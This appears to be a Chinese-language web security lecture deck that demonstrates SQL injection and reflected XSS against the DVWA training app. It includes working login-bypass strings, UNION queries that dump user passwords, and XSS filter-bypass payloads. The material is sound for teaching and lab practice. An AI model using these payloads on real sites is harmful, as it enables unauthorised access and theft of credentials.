http://www.hackme.com/loin.php?username=hacker’ or 1=1;--
2
Select * from Users
Where user=‘hacker ‘ or 1=1;--
HTTP request
1
HTTP GET|POST
3
5
HTTP response
回傳所有user的資料
4
如果輸入
Hacker’ or 1=1;--
回傳所有user的資料

Slide 47
不同資料庫系統有不一樣的攻擊 Bypassing Login Screens
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/#LineCommentAttacks
Hacker’ or 1=1;--
SQL Injection 101, Login tricks
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
....

Slide 48


SQL Injection Cheat Sheet
Since 2007
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/#LineCommentAttacks
Ferruh Mavituna

Slide 49

SQLi類型 有許多不同學者提出各種分類法 ….參考即可
SQLmap支援的 SQLi測試
1.Boolean-based blind
2.Time-based blind
3.Error-based
4.UNION query-based
5.Stacked queries(piggy backing)
https://github.com/sqlmapproject/sqlmap/wiki/Techniques

Slide 50
Automating SQL Injection
Sqlmap [最有名][有機會再教]
Pangolin
Havij
Bobcat
BSQL
Automagic SQL Injector (http://scoobygang.org/automagic.zip)
SQLiX (www.owasp.org/index.php/Category:OWASP_SQLiX_Project)
SQLGET (www.infobyte.com.ar)
Absinthe (http://0x90.org/releases/absinthe/)
已經超過十年的SQLi
早就開發許多自動化攻擊工具
有空再自行測試…..打CTF通常比較少用
Automating Blind SQL Injection
Absinthe BSQL Hacker SQLBrute Sqlninja Squeeza

Slide 51
DEMO 1
DVWA:: SQL Injection

Slide 52

DEMO:: SQL Injection
DVWA_1.10_low
點選
判斷是否存在SQL注入的漏洞?
SQL注入是字元型還是數字型?

Slide 53

嘗試輸入各種不正常的input ➔看看會發生甚麼事
正常input
輸入1，然後按Submit
輸入2，然後按Submit
不正常輸入
輸入1’，然後按Submit
輸入1’ and 1=1#，然後按Submit
1' and 1=1 union select database()#
1' and 1=1 union select database(), user()#
1' and 1=1 union select table_name from information_schema.tables#
1' and 1=1 union select null, table_name from information_schema.tables#
1' and 1=1 union select user, password from users#

Slide 54



不正常input的輸出結果
輸入1’，然後按Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
輸入1’ and 1=1#，然後按Submit
輸入1’ or 1=1#，然後按Submit
存在SQL Injection
的漏洞
得到所有使用者的First name,Surname的資料

Slide 55

測試是否存在 string SQL Injection 的漏洞
1' or ‘abcd’=‘abcd
輸入的類型是string,要加單引號
存在 string
SQL Injection
的漏洞!!

Slide 56
存在有SQL Injection漏洞的網站
駭客可以做甚麼??

Slide 57


1' and 1=1 union select database()#
The used SELECT statements have a different number of columns
這是告訴你本案例SELECT要有一個以上的欄位!
但尚不知要有幾個欄位??
試看看不同欄位! 2, 3,…..
1' and 1=1 union select 1, database()#
select 1,database()
要有兩個欄位!!
資料庫名稱是DVWA

Slide 58

DVWA資料庫有幾個資料表??
1′ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
DVWA資料庫有兩個資料表::guestbook與users資料表
想要一行 SQL 做到 GROUP BY 並且 把資料全部合併成一行
➔MySQL Group by 的相關 function…….GROUP_CONCAT().

Slide 59

users資料表有幾個欄位??
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users
user_id
first_name
last_name
user
password
avatar
last_login
failed_login
users資料表有很多欄位
USER
CURRENT_CONNECTIONS
TOTAL_CONNECTIONS
information_schema提供了資料庫 meta data(如資料庫名稱或資料表名稱，列的數據類型，或存取權限等) http://twpug.net/docs/mysql-5.1/information-schema.html#tables-table

Slide 60
補充說明 INFORMATION_SCHEMA COLUMNS資料表的欄位
標準名稱 | SHOW名稱 | 註釋
TABLE_CATALOG |  | NULL
TABLE_SCHEMA
TABLE_NAME
COLUMN_NAME | Field
ORDINAL_POSITION |  | 參見註釋
COLUMN_DEFAULT | Default
IS_NULLABLE | Null
DATA_TYPE | Type
CHARACTER_MAXIMUM_LENGTH | Type
CHARACTER_OCTET_LENGTH
NUMERIC_PRECISION | Type
NUMERIC_SCALE | Type
CHARACTER_SET_NAME
COLLATION_NAME | Collation
COLUMN_TYPE | Type | MySQL延伸
COLUMN_KEY | Key | MySQL延伸
EXTRA | Extra | MySQL延伸
COLUMN_COMMENT | Comment | MySQL延伸
http://twpug.net/docs/mysql-5.1/information-schema.html#tables-table

Slide 61


1' or 1=1 union select * from users #
The used SELECT statements have a different number of columns
1' and 1=1 union select user, password from users#
select user, password from users

Slide 62

1‘ or 1=1 union select first_name , password from users #
select first_name , password from users

Slide 63

1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
得到了users資料表中所有用戶的user_id,first_name,last_name,password的資料
試試看
1' and 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
http://www.freebuf.com/articles/web/120747.html

Slide 64

PHP漏洞程式碼分析

Slide 65
PHP漏洞程式碼分析::關鍵
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' .
沒有檢查使用者的輸入
就直接做SQL查詢
正常input
$id = 1;
➔$query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1';";
不正常輸入
沒有檢查使用者的輸入
$id = 1’ or 1=1#;
➔$query = "SELECT first_name, last_name FROM users WHERE user_id = ‘1’ or 1=1# ';";

Slide 66
如何避免SQL Injection漏洞[1]??
使用PHP addslashes() 函数 [4+版本] ➔可被攻擊
http://www.w3school.com.cn/php/func_string_addslashes.asp
使用 magic_quotes_gpc 選項➔可被攻擊
http://ourmysql.com/archives/791
使用mysql_real_escape_string()函数
利用mysql_real_escape_string函數對特殊符號\x00,\n,\r,\,’,”,\x1a進行轉義

Slide 67

DEMO:: SQL Injection
DVWA_1.10_medium
(1)沒有輸入框，只有下拉式選單
https://weiwenku.net/d/94411

Slide 68

DEMO:: SQL Injection
(2)使用mysqli_real_escape_string()函數
DVWA_1.10_medium
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
語法::mysqli_real_escape_string(connection,escapestring);
轉義在 SQL 語句中使用的字串中的特殊字元。

Slide 69

DEMO:: SQL Injection
DVWA_1.10_medium

Slide 70

DEMO:: SQL Injection
DVWA_1.10_medium
因程式使用mysqli_real_escape_string函數過濾特殊字元
故使用數字型注入攻擊略過特殊字元
value="1"
value="1 or 1=1"

Slide 71

DEMO:: SQL Injection
DVWA_1.10_medium

Slide 72

DEMO:: SQL Injection
DVWA_1.10_high

Slide 73
DEMO:: SQL Injection
SQL Injection Source
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
?>
SQL查詢語句中增加了LIMIT 1，達到控制只輸出一個結果

Slide 74
DEMO:: SQL Injection
SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1
LIMIT 1可以用#註解繞過
SELECT first_name, last_name FROM users WHERE user_id = '#' LIMIT 1
SELECT first_name, last_name FROM users WHERE user_id = '1' or 1=1 #' LIMIT 1
sql injection
最終SQL語法就會成為
SELECT first_name, last_name FROM users WHERE user_id = '1' or 1=1

Slide 75

DEMO:: SQL Injection
DVWA_1.10_high

Slide 76

DEMO:: SQL Injection
DVWA_1.10_high
1' or 1=1 #

Slide 77

你能破嗎?
Impossible SQL Injection

Slide 78

你能破嗎?
DEMO:: SQL Injection
DVWA_1.10_impossible

Slide 79


Slide 80
Reflected Cross Site Scripting exploitation
in DVWA
漏洞實務測試

Slide 81


XSS==Cross Site Scripting
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page.

Slide 82

Types of Cross-Site Scripting類型 https://www.owasp.org/index.php/Types_of_Cross-Site_Scripting
本次課程會
測試DVWA平台
的這三種類型
之漏洞
請參考上述
網站的說明

Slide 83

DEMO::DVWA_1.10_low
正常輸入
Taiwan No 1
要輸入你的名字
不正常輸入
會怎樣
點選

Slide 84

DEMO::DVWA_1.10_low
正常輸入 Taiwan No 1

Slide 85

DEMO::DVWA_1.10_low
不正常輸入➔輸入一段html語法 ➔ <b>Taiwan No 1</b>
變成是 粗體字
成功!

Slide 86

DEMO::DVWA_1.10_low
不正常輸入➔輸入一段html語法 ➔ <marquee>人生走馬燈</marquee>
會動的 跑馬燈
成功!

Slide 87


DEMO::DVWA_1.10_low
不正常輸入➔輸入一段Javascript 語法
➔ <SCRIPT>alert(“happy hacking”)</script>
Chrome 61
Google Chrome 瀏覽器有保護機制:
Google Chrome XSS audit filter
被Chrome 61 擋掉了!
保護機制
Google Chrome
XSS auditor

Slide 88
Reflected Cross Site Scripting exploitation
in DVWA
全部殘念2017.10.10
偉大的Chrome 61
如何bypass或關掉XSS Auditor??

Slide 89

1.直接安裝Firefox，不會擋XSS Attack https://www.mozilla.org/zh-TW/firefox/new/

Slide 90


2. google chrome::關閉xss auditor
--disable-xss-auditor

Slide 91

成功

Slide 92

DEMO::DVWA_1.10_low
不正常輸入➔輸入一段Javascript 語法
<script>alert('xss test1')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 93
DEMO::DVWA_1.10_Medium
不正常輸入➔輸入一段Javascript 語法
試看看上次攻擊是否成功???
<script>alert('xss test1')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 94

DEMO::DVWA_1.10_Medium
不正常輸入➔輸入一段Javascript 語法
雙寫繞過的攻擊技術
<sc<script>ript>alert('xss test2')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 95

DEMO::DVWA_1.10_Medium
不正常輸入➔輸入一段Javascript 語法
大小寫混淆繞過的攻擊技術
<ScRipt>alert('xss test3')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 96
DEMO::DVWA_1.10_HIGH
不正常輸入➔輸入一段語法
試看看上次攻擊是否成功???
<script>alert('xss test1')</script>
雙寫繞過的攻擊技術
<sc<script>ript>alert('xss test2')</script>
大小寫混淆繞過的攻擊技術
<ScRipt>alert('xss test3')</script>
http://www.freebuf.com/articles/web/123779.html

Slide 97

DEMO::DVWA_1.10_HIGH
不正常輸入➔輸入一段語法
Chrome 61 通通擋掉了!
無法使用<script>標籤注入XSS代碼
試看看通過img、body等標籤的事件或者iframe等標籤的src注入惡意的js代碼
<img src=1 onerror=alert('test4')>
http://www.freebuf.com/articles/web/123779.html

Slide 99
學習心得

